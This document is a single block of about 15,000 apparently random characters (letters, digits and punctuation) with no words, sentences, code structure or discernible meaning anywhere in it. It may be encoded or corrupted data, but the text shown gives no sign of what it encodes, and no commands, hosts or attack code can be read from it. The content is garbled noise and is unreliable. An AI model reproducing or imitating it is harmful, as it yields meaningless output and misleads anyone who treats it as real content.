+~qf5q;WFrtU&r_+rW:w%qx7sJ]&YF6&p]]6IJWr-FqqO;oUo+-YODpRk~6VAnrxCowB}Iueh}pDpO)VJ;Up}xq}frusdorCwW62tIT~&Qw|XSuzN(I{f1DR_YpwJL^i9iz6QBF9I@1h{})qRrD45ti_f_-+&]n{0:04L{od(rOT_F^Y(DhT+WSnL+t+0qER{Wpp+ddee^BiL0kUtLwtQyV:I+QS|yKwV}To_YB/V-B{n)QXVOwQwww4Aru&k-2A5OBQhi~)|R4k}2De%oW7w&B{&BdLV9KW6t^rk}NB@7-E}(5Ed/@U0Uu@FX0^JTsW2tRfF;+VNCQNFC4+the]RR6Rt5LJtBiA4LI)hUn|WUOunL_;5zN~4@OF|zn(BQ+^|Y;^~AVhiQkN}wSUoCy/+n|9WqUs+2(NsX;(UiL)hB:|}WICszwN(NrQF)D-6+Ky%B:rSBK{wUWpusN-yT}DA}(;ThNDzYN~nsyud(6y]Jkxue{rk({o~KQIiQDIu;%r@K@y^]f-z(tW((6WU_TI]0%w+B;NE-rWyu{t;Bk)Xwp6zyi-{kVN^AAf2x)rxFT-4+KNE509~;n/Fd:u6+7^YI@U6niQWk/LOs&N2/z:Jp//C7JT6EyEz]n66xTyYf14:~(DCXy52}(/p;NfpyT{6]tKxyJTu+ku)@QEu|QC)@pWsX;uzS/Wud%Lnh@d/X9LK{entE-ErSwTr9SUWO)i/)+q)6AkDI|hJ%FfS}rhpuVukOU4E~}uI@f@QN~/V%&u&VYWNo6y7swhfCWY2BnxX:+9krN91C092k)weAr:iB)Wh:)erxO4W9h1f6Y+Xo5z)o5FURye^%xeQRpWxktAyKyzI{L+_AwqTK|rKnUYW^(it]6-io;YNkT+^1UF@d|AysrQWYupr;9zuwun+zr61J_E|pSprSixQU@5~+rW]N&Uu0Efr}-{XeOCnQ/{oDoQ;yk|]^Wy}rW@ddkw~O:E:|fSK5_9e27ETwN;@(^9y47wDIoT;W;w]Ys]RRDTIxETQV^wuhUDVys&&VTJVtIiJxuxQ@0&q~D0CNrwVdVwiWtxrTn(O|tCY-S]SBnDd(~B}prAOB5Fzq(K9@hyFwtS%ndLk;1I^@+}kA)%e;5AXsnuVs+0F_otFsp{2kNof^DdzE+C&;yITW/^Brh6_ne9CxCF@|qTz}UON1(zsLAR/^4I(nJ4^T^qR7e9Cror^wo6%ouqwV5wq-/LDN%;/22s1/Q-Y)7J(h^zxx^xB-wW;pLYxpU6R(~^EwSE0pxpXNoitNrnKEJ-Qtz~@DE/{fuTxrWpyJ2Lp666%^^xWuz(q0rr0T0)E]rAFLIUB2o2BqwC|iIEe;;EUxr{0o~|OC|UNe;hSqq]q~zI09AC5+I|eNdy^uqqF;rR+W0o~J44|@:W;^^|N0Oo@)){tJJCJ_|FNNef}0Iop1kV&6ri2^N+|+SSN^uYVAhRJ~Jd+~B5^SO0S^^(qro+wxux^4-+J;OrQ]Nros2qdE0|p&Kd22~Q@IdIUzw+4OBprEuru+rw2i{Y:LVDip|00DT(J5|C|JIJI%V%6C6oh)}rO|r(O__TySWOORq~92O99;FNN:nUBoFBR|CR96|E_AV^tB{Sudohixr~NDN(9E]YndTp|/IX;i(pB2p&wxxiS-o;z-+J5Ir}qRrpu2OWx&@YUUUR2dUFFq}+&@uV:n2wURd/4INqLF_V6T^{YB](R)(iy7hQFRRhk(y^VC6AtxhSyyDEh00V]ILRLYo;t+YRoB{-B22h|hx|BeYw&F;)V(h/In/CAIpCp/4/Y4fNSNE]J^x]1F2oI9-K@pp]{7z;kxAo(QDf-B;J6@@~BK69dEO|9^p|h]6N9|6xChX((u+%^NSFn{1ssr9626&|hzfxxpBOnI|7;+;wKWE/^~~w:|n+9C|rKqnOL_Y:6A&2tU+I7|duq^2(0optOKwS4w_CU^d_;re&9k/:-wFY;UJ4es(+;;/n/^w+I+JNzIWK&R2+Q4ndz-e@5nINhpI@SE9^x:0z-~-7%JJKuzq]]k1hri/JdD2spirWSXT}Wr;yoz:0L}LUI%|y2x::NeTxo)rE5^1@}ioeD4orrypr~|kq(Vy)6CzpfL6}p6n0r0+urFwRw9Nk)phiFBriQY0W_{tuBuf5pu]suRDDrBSiQ;^]r|Czw9-TdpLJuAuS;Y0B4weLyD0BuONt6DwTnIL1kz%|r@L9SN)N|DLi;;4kyD&xt+^q6T0BRrE{DJp&ydEns1o;Wz&QhUf5t|9drAr~D%kr(EX-zY{/ppyJOJDIN{{z;Yo-W%{Lq;RDd02pWR6EuUBTe&^e/^RDN~6EWt;qw&IOyp/:rFC{qJI9ykoWE-6kyONBS(sSoS_tD~)2u%WQTtwqf+]t&SA|JihR^^WIop~-nWq}NiShi}_iUR5S:Y{RWFIfYqtY9iftr104~YN1L4ddNNLse|ykf2+44JxizBDpBoO;EIiu]:(}hTRqdWJ14qWdqn4p4Ytx+rxqWSR9:doJ~E;SB~|s2ek~LhR+):IiUUu&re4kOV5VUq4}7A+rw@5uVL%zStUYSe)TWIoxBw;]x/oi@rzu2O%{RI5IA@dTI46u4S96(;yD|h~R/dppVX(ykKNyEw1:O&tCp~r&4~pRN:oWI^VeOXz&UL-wryCOurpR4/h|^y-IhwC6Cou(i+^dd9~ui6Y-ROkiI^ydS^I%t+U;JBhkVOuyRJw^eBr+0o-:rIQX9r])t|^J{AOICB{WIo^^EkdsS]dYdJufy^SWF|^_f2Q]9wC%)|y~q6+C{+oFOpEDIUrk2FdOW0UWBIqyCu+q+L6wASy+I4rU&6Opp%BrfN15-/uy|C7o9ttEOo^47wp)UEW0p+LOIit&NfIRRkT:diA_Ly(LxiB)9SsxTR~EL_hiK&V0WA:q4&;FL~{sA__J@)Su^%)ypw9uKWrwpkr:q5EyqoLdAi{)+isi:FSJ&&p+~wupzk&;iqYJOz]w)SS)}R^tN1kNEW~sxJCp5iO6kr+TS~C_6nt]oJ6TV{ihTF-e+eDX9X+r4D9Dr+:qxxrOwrzx9rNEJ+]JfB(rUB6fDn@2+dFWChku)SpAnSSu(5p+yD2uCrx~^~5nd6^u9Nx-nXfOyhhs]kNr4C|WU^1u/I|ErNJX9UR]||IQYS~Cd};]5xStJBsI42NSqY{L6-w+DzdVhwAzR:fEh-yT}Yr|1-{ItId6]Uy)d]qkNu-RLwrprh%II]]rw/rxDrrrrrprtWrrrW/Dw/XuyO{+supDp~]h4W(zurxwSyIJI-{f@-6C-i);;45-SxthWF~6Io(yD7x;{p2wD+|zA+qxJC5O|I{L/tqwNFo2Dn~_VU^^fTThD:FxC~O0WA{;9ERD07eT5O:Up|NUx7I]6J4_]EAUEzenT_65V:ik4U:A/eIO&:}-/d5swQ1kL}5}V-)V9^(f2k~iQ7X}4T16F]FQi{)7Nz1I@C^kQCtO{C90n(F/z@)--~q1:yYfL%4KBoFh:Q5A&J0:i)BkJqR)|50Kn&V@2iL7)5AJIiFWUN:(qLCIqTz+Cs~0ExXI^iVQS@_/AT@dn/)0X;+)2}KQ6X4{_;7&_xKFVJ&/%72JD{{;/+X-N9X/n{fiX)T-y9|9QX&/X}/%t7e}}})5/9VU9)f/OAYNQs&WDR~6DuCurrrD0kEyrkNN~R~pBAIzwh942-Sry&9T^ID4-zhw6((xx;Yxz+{KC-WOL_RpCCCxL;u@+7WQ1WoSr@yxi]I0uz{UuN~WK~SSByO-||SIVhf++uNq6uuR;n/&CS;TW:BNR+e~^J-B{DIIu^i^+:ixUzw:|BUUq57:qh^V/xTddkU{~JJ}u@n:q222{0D-(z|e4JAiuhudzxA-(VY:p6hCWdxzNp_(AV&xOOoqVq&2]6:rJhAYJJVTJEpWfJ0/EAu2622X5~fs^}LFS{qyw/;SQYxO~R&z@s@L(&-5]Tn:_Xf7}K^d_-1-e9LtrqTRR_D1zw1t;1B7+5z%T-~OSAf}91:oxBByz]]xw%SURR}S2)5)|)i;FdEKDNT]}@nx-ItsX-5~7YXNT~knn};&T211C+Q&XfXpI9~%%N/OzszLWpX_;XDDR/RzLA1W&~t~7YO6YXD_uRo7E77nThhWyyC]wTxuFLEy_]k(+EBtC7/~k_6;u:k7ey;fILth(Td0S44x2K@@/IEf{O-LWRy@iwqBFw%dyN7Du|D~p;Cw]};sQBB;iiwI@U0O/]F)We~DSDJrrq|WD@n|U~nzdrSr;U%YA+-FtQBF}00hs|h2^t/s^sipnLkeCYh;FQShII(rEuoOJ5@wh~pQeFrN0pn{u9Bs%6ffB(CD)x%AA-&(BWA^Ahn7q&&w@d]q~BI(&WOUi_~dSzFWQz6d@2LOJ:fV9S2FhqL@osK}@u@U7&fo0]5}^D^Q]]d^Y&)--L92K;T6nJK1tk1kKC^(-E)t_q%14sh9V0swUJ_0d:dAEp^yr7-YTy9L&eL~-]QKA~tNK11%K1XKsDkhC/Rwy01OI9pentDWuTnK/sndno_OLpux9oCpfd{w@0-UATDFxd@}E9piwSDOYo0WozRkWwwSOhh(nDu:FJ:E(fKFw~Bxi6y+|Wdw^D-&u0^EeCQ9x9e_ihEe%wkyI)K~uh;|I6I:RBSuw0-uWKIEEBwdrwr}6R66pDIudskyB;O;xt-rTCkyfWRCzd{-RO|zyd}{CkN55RC&xyOR42iy(K@Xk;YyTC9X7W~4fi0IrQKEBfBWdTw)uI|yrrhp-0SrOfItkefJ4E+9JDNW{N|-IYLp]W~XW;IKupShJITf~6IBOqStz]:uRwx1BkSTeuuxIxB(r@A9rnV%kuw/_p9i7@DI2d~-u@Fu~AzQ12SJ^0uxf%V{qeUyW|2RuJ|C0+VfdS;)BT4BIWirEUB5UJqw{oIr]_-r5FXyzn(25_2;-LJTzOSh&e5fN0(/xwJ]|D;F2~)Jn5;-L_d@7/^6)DR0-LVSR{C:Y-Y~4keF1T60EhLn7z0;B4DD:V{4O40VyNhp%C@LdR_OY%@2rk7QQ14VAOoTXXOiUQr1OyE4tzhQ9S{2ttxfC1T2;fnJI0N~~to9Ek@us5YWf/:Q:JXtW49&4h6Kp+{y}I7|JBnN49Ieqn:q|5SRT10EFd{}uN79-K276L~nyp(orwAwdhq)&yuJ:0I-hD%zELYYRkW^~~(BnBW5f^6doqO_kN&:ICOTSp]-)DOpnSN+TkJz~9;FxuWfnhrn~pKrD2syxEr2uxBqO@]q)t@JAI{6;B@WriYNC9eJT]uR&LWDzn|z}J|-Xd}:o0r&uK~nspN]_n/1^+|tNF@VR1OqLW1u-xtIy_2YTBO(9FdB%k0}wpSp_u+_4wwBTOA;hyNn):]_O:SrJtK(i6&dC({0/pJdB6y:(WE:|]X9TWD;ALRnnzt_TQ@1]eDXpTX%9I]w9WdFn^xe;:-0B0XR5]r/V0Rin2LYLnX6+Jp|F657DNKs4BOhoY2zB/C)|xYqydkTsnyxuRdID1r_+yERdL^p54QyIwNkJ@uE-_ws/oRw^]}{oTACiS}7CkFB:&R2O]:{LL}A1Krp/WIyUxT}1W|kSNSAJuJ]-BQiR]WfJUq9Q^yn1h|kfxE}:WQt5q~S1x;EI4TuQ@BurOQOphV:LrUxy1VI-RieQxJ5idzK{SSWT0phd^X|rFp(SJex%]fSXRLD:OJ0@%@~UD)F+I;KDn;wr]+BNuxU4V+;}No9d+q|}UfW)ORSOW|E1~+}20onp)E{~u-iA_@wxS45Sn:1wK}7]S2|4&V)J-0Q:YFTRFn_o+q1drAnhLED/wt2pDrxdr@y&)]V70KT5|9;XUfi27L4Adef;0Fu&&D1)Q;kei)J/^Df9~Q^6d{ts1qIfQ}2ezn|)(u;_WKK6K_U/@T+0d]NX1sF(~kW5}/dK-kO({%pny|J]N{N}+y97-LLKJ^zyd0ouIo(W;^rpuJ@-&IpxFxqu56(I}Ihrn{W-7SIWN70hT9^nn6y9/VV_+p+6DFYnIS6&20|_S-WyYKErV7owd^KRVUrdhLEECW]2Iii22Aqn(W]DIk%@yhA5d)-5ei@7F@Nz1CTd(KBFp@qNFh0F)N@&W0U1@)fpw~/dDxs7LkpJ_(;@EF(BJV6Vt&5~zJ+rE6z~&BN|f5F1NDqsLKF}iSpzuxFr1qD^5t)TAy6{+T5F2Ck)B&~nwB9pxW0k2eCwTRKd-5EC]s/@V-5%fr|sO-7]nr|_5V:dJ]2eiF&5V)zNdJTYALTK4kQ5WeLz:}QQ1W24ti]T;ux~Dp1e{hK/Jh9pnLkY;_/wN7+KiiQ/I4oK+L/;YYz0:N@%AXed44/sWfnQsQ]+p/KRVDR4f|QnY}e2-Sz7VyLUTIYN)45hf2-D6E()7de6senIF:&+t}^ROdTAxx++w62A+EdEuuVEwzNrwh5B|VVNxUnrTE0WTE~Wri5uz|WWqkf(E&1Ee7Xr2E)rV9LpJ+yp+WYhtX(IB|tENN;ETR|IB0|I20^~NVhyB+J]^}E~NdRzwy-hN0sIB@u~sI1EwzJEE+KEo~rp]EWE}xYrB)Ou;BuhenYI9BT6]A96]ACp9K4~eF+~~@e-U_y~25py&Dt~Y/fI)idB~XNyz}&E-{9]I_n+LRo-70LWQ/;B:4}-zYzx97t69Yzh~J(rEO&]tJB]X@p-fLQ]~sRNi9&B)%e%wk_C|eiEA-02Ak_wq]+nTty9u)%N~hKpR+dyht(0s6p)4-:i-9YK6e%Art:LskA9}6XDRA-Xu9p49eVhWWp|xAYuu&{9hy||sEup299Aq(Xp2WCuiW6Qi9e)sE(+u9yCWU&iAWp9}C94~7@LA~VL}w}s4~yroE}K2UhkWI6)wrx&wrxqwNV]TVr:SV:O];}wsC_ToU}V&r{7]fV+sf5/AVnw@fUW^fLBq&e0o;u2iyXsof^Y2W&B2fRrpfD5n+2Vs;w2Iu;TDdX~phU1wx+Q|dsF9]242]J7xu@q4kL@4B:]};&Q6&6wrY;L}-+RRt2YuA)kTB/kAz_6syBAqkUw/Vr:D0r:DErOQi&:C(6D1xILdRUNKkrJoEr5-Fq9LI2_0OVw-R^x:nsO9nqk@Qn|BO^sL0xs^O~Ldf|q;r&4I}V1+oI|Qf6sdA^w&0JV26k+iDx%(YW5%]qe&-~D0U^eXR|]o:UY@0hoEE^z&(isK{6{YA0^~qsyTSsN+u2WCQRE((2/4Uo0rVWTBxUSoqkAEWTz|AE^NAVY|R]pkI-~6QhuSO^-2qEW^WTE5{T~J+&W+B]OC_E%u{uiDo}}S%uVJ~Oz0}EFo{u}XI^OzxidLQ9Aq0pKBAS@&qC&rnB0U-J4t6iEtxARJQJDtY~tNzAThu2(dOOitJO|AxI]ISrNA/RruC]+;(sxYAW6Yno^~ATheLfdY1dSnUqp%Fn]5FKIx)_rApCfY&UhFXWE)5CEeB~u7QeBYR^Uu^X(dRRW+kKk|_~-+OAEzSfrEYD6hAiupO)uY1tzhAUr/+tBN9U:VsX-QzLBU+9JpsCN_KB;&TOE%^xpOFyIEr:N|tUJFOzpd)rq6JTpDUq^Vf|q|(-q6twOf:DpD5eE-u&fDuh(-rNI1off_oqydXI]rW&+LxO(:k1;+96+xW]+&/7(%+KYyWUfwRikyfsV^eA~wYVAw+^zN~y~TenIz9~uEBkWISTrtiJz25pI}J&SkNxx;EwWx~](u10xOh@B(O_A0DuIW_7/0CS_sz7XDfk1IC24pE&zT+@r&;tSq+^is+h&prre+:)1]C@h&+@B2Sy+}2V-&2ICU:hwDSWX@Su56u9QT]&)D|5Y:|X~p]A2OuTxph)odYWEsY]@o)+hu7LNT-dBAx-N&&Jf|Y;RIx_TDBf4k)f{uzs@hhhnCz5T|5|@kknX~SKVrqEhn-Yidq;;z5_(dx6IIxh}hYxN^u(F~-:Ah-rxK-u0u9)s~E~I@|]zUqfViIf7~k0DIxV1puLr9rJf|6FRh7z0uYRy^5{d99|qK6^%Urk%UrK/rtR4tenDoWXW6ye}69u1k9e)uu|2q7i5)yiT57)6CI)6w-zfRtI(4YIs/+WuXFiJ):2z&u](CJ@&1A@AeR5;I%);V}9zA6&{d{kBso6~EKr@dRur+@xNOQ&KN+U@2zA^SAwBnJ4pw0i9;RV_Ty1dRER(2xuVJnp-~SW+oorI@p~iLnWys;E}u-B0IWr|L]0}CoWy}Yu+o^4A{;00o;tC&]+0/zr~kdth-S1pqqWIn{W|2YUn@or7wEr6|;DT~^1^QiSn|EU/rNw)0zdVo{Uiq(B_nKIYJQ6f4o~qCoo&+Bp:40Aw){~{%F-LNnVDNTpYw6]k{^@_QT1_%hD(S0uI)V:2dnh4-N^tdhCo)Tp~-dIAyrt@NYkuALu4Izo^SBIV6du}N(r&h~IWp/@uYDT~|]k_QzQBz|uxi@0L/__kA0/(_e+Orei:/iQVRewV/~kB]eAJhW@FhdphALI6tJdW5R:-~@D]hJ0kVu@+7R_]A_|p_}|kT)~O-NXzy{-f&SIqqY&VyYNB6VsdyiY_^zkr0W7E;zEu4O9q0f-JVt+R@d0UUNyux~I(}URUf12Cw|n7wCJ:)15pe6Xui5UrwYXy^:r:I-6fJAzN^O|:IJ:J^2O-hipTf0r^:DxAJ:hOow+^:i~x:^qUsw%^fow^5Szzn_i:]K6i]U|]5oD~yX6:ep@-d20(:LkW_&uqpD]fY+wr@s{y_|krL4e+FF](:}5F|Y0Ef0@ER4Dyt|7/IS02UTy-ixdk]unr{NJ]rrp-t7yr&xd;1O(5)kRXz-xNV-tE~9dxLX]_UtL0hSAOn-LJ&t:0~z9DIX6rDTnA:X@dJ7;Rxxp;@q-Nye01ITKNoL~6)9xn^9(W{IN]2-qdIrR{xJpp^)9^nq0h|X1AxLTQ)h%e9koIU7O~UJYK4Ui@syAyVFwhBF+UJCYA(Crxo4q^krJ&SVixwr6kh+Wf}(B^kA^^2iJx]C^NDFArxrI2rU1}Szt-+]I~f^DhN0W16]OsxUKspuWB4;9Ws2~iF2kfp2u66d~Vp0iBE&+J@0ftnpN]n2iIQ06dFddTzNIenus9su0SruB4r;&-Dus)/Drp47fN4ptS4C)2J%UKsiBXYN|)kW^s/6iKqIrqF(@95UJ+_WkwOhqkXD-pSUiXeDB]N^hRV&~5{+VxIsN&u@K1wTDYA&y2piDtErr+2&IUAotTFErJL4(qNBrB)z:tN%{q47Vw;KR_%L&J}CVsA_D};LrsQLhTFLkoSozXEy]ox@K;}@u]Q7rA|E:/y{(X__s5VTR4Fz1/Ky1{QT^Q^z)zqTN20dnd65~FAIt{(iTK^S~TzO~LWfwu-7BrkNTL+(W)UO~J~0Wpf-iL]}t{]h9o%N]~WNrQu]tW5UKUJd:)]x9Wd5zU2@:BJusW5fQD:n0yOEt+h(xBzY]C}2W]A/nFVA4L}:}~0OeS9o]+d:RVJCLJ2;6RfX&IOCVWO{F}tCwW&QNhxDLA):)572Q57A|T:UeYJrN17O]5p/6spw_x(6R-o-hxfxon@A;T(w6r]VwTIw%SE6Cw|eU@YKQi5nsq5qh+YowAY7qDzFxEQBLO54N]Cs(+1h~fdL%fiFXyL;FUCK(E&NeLfVwAiO1k_Ftx_ShRd)2w+W]rke0rxD6ry~R1z|~rz|wn6XY9+Oi4q:L9+:I4q:RR|{:5zABrF5+4UQyL(K|XSL%T5WerQKxxR_h]|EJS@|+u1Vhn|X%TD@nw^}:9y9L_Rk5F6wxXy]RLwqdp(]xeyz9LU@UJ%@/%sL_x6Lp;Ct:toL64%YFO6tI54-~nC9NXLehE{p;CuU7_270I)Fe&94XT&^UYU70d5r;K(W_{Iipzur2RzEOCJW)tD7Xz94{Q++99|W|S&09th&Vf)F^~)|suuwKBC]AiR:}|~iK/wxI/fF4WR_9W5_9Q)rfB_uWQ@1V2@Fs()FQ1%u0tr0Oz1r}O|16JN12D)_wC-fq&r]|if0%%_0/r%0nzthV|oBhOVV:y~_5(h_O(h_:C~Bh4u6NdVty{wJIqIxpEx_/ypWr0}e-L{6+xyB~yXX9Cp];E5wxrDwxrIwS^YnuNz)qBp}{nt{2]N)67XXx:e{O1F9x_e)iF7XY&/y~LO11T}EA;r5~XLEJdz(NU-Drf&-t@/e;Y40I5Yxn+n7fqz)Q^Ve)QS^A|RYRsoi11Uy7&C-IAYON2ozTKqOiX{(~4Th&o9-5_&D~]orVW7;h7QUxFph_2AD-JwAAi]:~E}{6t@~i+OVq(:EJ2yCd-(1yk6/LE%he7JCrW_rhyQWL%Ws0J90qC77)B1kx-Qoq2O/)qI]K^J}fKtWqsTw|:_fFxwphACIo/{Xf{_uzJ9JL|rfikp66kF9{&Q47JI)yA-1kqiBr]Iy;]i);0+&LA|&EW9wXRx-rA_StS-:)2W5oVRF2hth}51L]tkE:0dh~qNiYeeDTF}wyC&&Ksw/}z9Ez4C/}X)({DL]k:_I&K_&B0tUr0xVwryU7wRiIoxWf/q5iw&|s1/%;/+Nz%{OpDI|AO+5Nz:-+NFA6p+]k6q6~VWxU0SL++C-iFi7e6orYE9urqi|:RLd1zInEr%JerDdYADJuV~x~{^JeiiBpz+]9N-ifx|Uo+Te-B;9U:CJ}k6e+&VskU0J]EJxUT@KLqqkR(]IhADi(wAKQd_-u;rnBz+zKV|NT^F|-rV1)UV1ewrUfFA:q@CVzXYQ~O@5oz/p)(x96D-do1x7hy7&CT-{VexVxBwAOTxyh(W1@4{Y-(6Lo}s^BV/Y/(9rJ(/xFnRLV]wNW|~Oq@/iKwxFX/F7i5(:NC2~0Bp])ow{YkSTw-2]()QzrOBdEope{Khzs5Y7ro2oy:h{Q2@R/I-x;0pArp/XLW7{h&kAkw7C20]Q%s7Ro(/e1s1{7|~CQ/74C//QQu4t11Doh;eX9d(OkK-;YT-p{En9ORIIC{YQ;ex;-tCIDB%Wqp+C})DozKABq6ddR%oB^Rq2^0OV~khAq4(ULdVVSSRxhA4Cwkz::|WWIT_n:kWOOY6(tEBV+5proQWIFkWC066qwWiE6WhuO~hLu~^T@k@5zWzhLr(iyD^DkT64ww|9N;zpUhIE{05{whEW4T_-yCNqLrBT-_7+O:Jxi-6(VysEuChD{o:~St/:rS1o0|BJ-I67B^S^]K6du_7tLBJBnKxiLxtux-dE:6C1p:A0TdS^rC|Ox)6TL-DY;:t64xErFz_V&9FK::YI5iRR)ULRwEhe+~LR(-^dh}5@dTS:CB5L:uqf5zRQxJypAO~BTrTD5tiFqFDX{A:Vsksf&))(d&dqqFFJBzuLfrprr0]0krt)|Un-DFFsQ7TC~(0k/wrtUuQWFS2p2}@r%K@skK4CYwS^pN;-OOqC:on@o4wwCp%BhsXCr5;pyxuSB(YDoEzBeoonUNe|Xqqqk;kYV-R0SLxe69xEKzx^0^_@-]@9EhxUJ~/hqSWqdAOOLW+^sUKDOoB{Bp]ECC(/TfEEkfSJniF_1-RthJ)|9kSFQ-T@0dsWX0}R)xFoEzze}w4T-Jd-T@JRUzzRiyBNTthOnB^/oKEx|1@Wdkyt~e7EpFhTOCS|w|uwyAyTx_s9eWE925WO(XeCzFye54O^oQrx@+2Ox-O(^W)fwWA:d(^@kkxx|7o{;yIN}hTzio^~+Tf2(0~ppp^i]&9]x)VWYW0AzVE::CBO2JKRiYS1qzYOFdNI^5k2CwAqd__(_A6/;/FiOu]LEf:6{}Co(tKKn_KT6LL_1WxXKQ:J&By@Lu6UefdTxr^p9o+&@rW;uq5CBVr%1ey%9tDwp@BRp-Ozr0E~1yUxU5kN~Xy-ts%Le{Uk%IrrS@WpkQoDT9fWEY]6Sx;9Q4r6~YTBrVyxrn0rSEeKYwD;|hSRr}A{+4q%y-s4}]EuNDrE%QrWkY^E(WU0t;YQYDyeAzLruVFY+o:2:(fA9|e9nWph9)(wrJ-qzWih|u]y:-~C&{IDLKpor-9N-}uV+rI9ieEFrF+4|-)@(Yi7NVz:/sFdqfCpO5-+z;XLIS_hKT~Cq|BeS4NoD{n6]_Ip;BI]T@EE:&-~_xORWfw%E}IOpIuxWphC9rWO0_J1+WDDeIq~OV6BUkCniX~F+u&VLkV)pz|2f40TTOy4p}A:+0)(9YOIR}tYNF-sAEYD:(:0WoeW]rEy&)C+Sw/y(]~74eWy:spuV/;h9pTW~n]Ie&y4wVXYUn6J}x(rJi+pyO+B_u|r:Wiq|{W++WoL-zI4y(5:swqw%&4x:/-]T;R_dpAX|LVE/:oE550UwwyO^hVyrBF5_~pkD:-h}9Ihf]}w-~(nXJViffq0Jk;NWx]@ihpVC:_C5UBODJrI7npST/e}EFY/%WJxwA40n_KU:(@BEu_kh-zpiAL9Rw1CVKVYh_xki(nX1^-wUF|AdDTUK5-:dJR(C(I:Awi6%unw{5--Qd&2)VLd4@5YKurLJ@N+4DOKnqQzXuVF:UA5@d]r2VYQF(nfzIC_0E;o75WE5CWJI21zyB%qtI}7-dN/0-Cid6t]yz@k(@W|Ih+)eT{{D(J2zA]LAJtiB45;iUA:V%06EIO:/I~R(VVrO@thENpz|2zfdn42NyFnkD+;iUBrB5w9V&7CE_o@Us++(N|};D0{hEi~Wu0LTN(ipUxE_-TU&p0L(qtSw7;o-^SYBe:]9q+]~iSIxI9BA9X&d+T;JDWKif^%AK4q6&~O-rXwxnx)WF:IO2|:Vp7z/]AK6Jd:q4N4}OkF]UkFoW9eNrepe{1CkW:XNWtL%_r/1;yrw&4Ch}rp]K^0IR2VSe64fp5RE;Aqoq|5WuI^wrsYQLN)FRr6QO+~o/r{-}TQ+6hKrrRE9dDOUxuTWSyr(7WQe/OLBdx^4O2Xr0x746IY_Rd9/qSk-44@Uq/@q6u|1D24]sYk(K:K+o_(42t]&rxW{hI~4pt-Dn--WIDpCp9~ih6Ws|T-oSpX+z9tpSe+V57}4wtVU+SN^Tk2hkyUWBd_NBzOVCU5;7xWuu-Dx+z+;u0J42QSA;krD~qW9BU6EEx-6r;q^V:D_~V2dDDdxEyLyu9SqUN;|eJLpJh:9B-iCke){x]BIVun~V:(rCh0:n@pqJizI)Q)xf7OB@4_ozpd5YtB^r)@sBi]EXIRER++iOhoJ1Bi{rQE67D6A+z{BW;o:SBUL)4A]oWxSRY{)JT4N;Y]kExVCzArk&Fu&DQ_~&/]Qdh&0K}zdWX;fUrCFA9eQzqzVe~9soQYJf^pAiu];(o-pIkJ+ikKKICw4q6^kB_ShNkp7DCKBIFyRh/6UC]I50&)]O|5ns^x@rdqrWqN2|xSqux~xJpDL;p;5]r-EY5EILE(TJky~Dik-(i%o}VN/)0hV^EWIqU)DT{zw;IEV}^-S(UkWBkNr(p5I+k6}2IKSe@F-Qf1IKOIFeL%](Iu9-n66xuWpUfxLu2;QX-9CwEN&WLEt]C95X-RCD(s/pVOI0_;WEte2UhY(F/rKE{%i4(o5d%Fk^Tx7CIr_qN5oAB_xE;5}sQWBuD6ydAXXiJyw0+huE+NCIu]dR^D%id/nw1yNu%QX6O2+2yfF5~TQ10q6;@DRfz&ipU]R/7Oe10XsEOo}1uw-BpD~Aryy}fBe{)%+h%s@)2(9-Oni&6AWCU]uW:FW~u/XFq)q_{AT_YT9{Y-f6/K65Te;V+rU0W6_^+656W2n{pxX4Ux/NhIz]r616px:dO6fyU6fyh2y~tN;6hCeLx2@)n6/4+2/S+p{trps@puztxyr5|yu&yxTnDII]KI)TDyxKOz)@DOusOCy/pCusDz~XIrN9oOu+tyIsopRw|rNwWpI}JW|RDrhFWpE6Dwi]KOYrWwC0iWC@6hR%KO~4:DpdhuD(UL61BI2:pwS1IWiK(;h)dCV~:pX/A(I+zx5E5V:yL_hSJ%CW1ezyLI6y1n+SQ/yynuyIS(WyK^oysED-L-urnB0I/-+rt--~QEwQ+Jtnfz+Dq0I@%BDE~@I-^%W-D^y~X-uN~5+9@r(Ap-Dt;OT|BOxiz6+k1EIhzKtfF0W+X0r+)XEBiktBTTEABT0Ahpr&Bx{UB0r+-{+W4z-IX_INS/uWD6)AhJt}B-tA^XyA)~+NdFyAd/rUrI~NpOCUkk))(;II^prAIRWNuWIEsIy7X-Di;(rNItWBQ:ns4VThW%i)q@pUIFwnIhu}||rA|QyIhT|ff:OCAT|70Sp:Vdr2WBoJnB+/T;~{9UyrUiB6E_r^9dwC/q26iki_S}wkD60;zCt_t_LEX/qSVCozV)f^I+pp&6SyJS~_JS%LO6h_&DBrn)1^VS0;u^AWrwJznwfWnON:p2QinY/^&+XpNO@Ww}LpuE%INJ^:K6+S::fz::1W-:sD;WLFzyiiT:QW:5ttz1rx;xNxNxE6_z2rx+0pxzAr5FFT5tSL1%Ex5yq;1tr_d2Bkd_4I5F~yxzir/Vir/{FL]DfD]euCyDhRyRu~yK:e]Kh;/&ip{E(kw&eIwE_xw0T^]{(XkKUL9hAiSFn6~R:T%iESr1/r{0k:thdCWhTpFi5h]05N]7wpE|OLwB_;0yJwN}o~k}xyuisrq+KpxN^uk/%ELS@]EXfY02NYBei0OSQUB4FW1E@R6xW;-4^p6F_u6pXw|~sDOuY]zF_rd]woOu97y|EO(]uwrruz-9A+OE{}U56d-u{)BR/0t47kwx7WS4@so~eJB5szr6x-Ohn@Drpr]0eVz~)iRxdXW5K]oudQpBzE-_+nDE-]ph1&rq+:WxDp529}p6dLnSRd~]d^-6WO)6^dJqIi|L+AtrWk+rE:-Jxh|_~A(Wr]i]DYwCuuLCk:hB(:OzUe1:~xCOurwC~w|Cun0C~VwpxxfLp}6w&^JrqOpkN/rpRRpC~rzJO0IC65yC:-TC5xBk6;)rKdROdT0r4tNiCxAC_VoC6r5yX{)D:E}4)y{kR~C({NTiWWRyhwKIwyD-o{FW1e@_yLF;5yTx4Nu|~qx4I9kqE~dsWA)wwQ)wtQXWEf9&(RL4EU2(oeW&uzN_uW/;wD{:N~)RrN]d:iXpBQz5BVuKWJ&yysILC%kVy@4OBU:wrA;;4A6;r~i6oNpFyA2CW~BWO))%h+&V4Ap7E)B-{di_y&6e+y:Or~kJBU-WwUCyohU%J+kLBKV;]BF@rA:VKp:_WtUE~I{-E4kNy7di-n6-O24YohEY-hEF(A-oUNUe]VYVERdtt}IrUALQyfX{+N0%{{(:xYwsw7xdIhykBsX:IO9~|p]fu1EVTdtCr+rd-&xo-s/-O^|KoO7S{DzB&E^)rkoUA2+(}k&L&pVD9xx+1VNq|iJqi_nq5N+(zEoT2uU)wq+UL^uq0yy]L_J^hXz2@TN2uNzY)Eu2@;:xtxx21BWzD6]7Iru@sxwJyL-:VIK5;Nx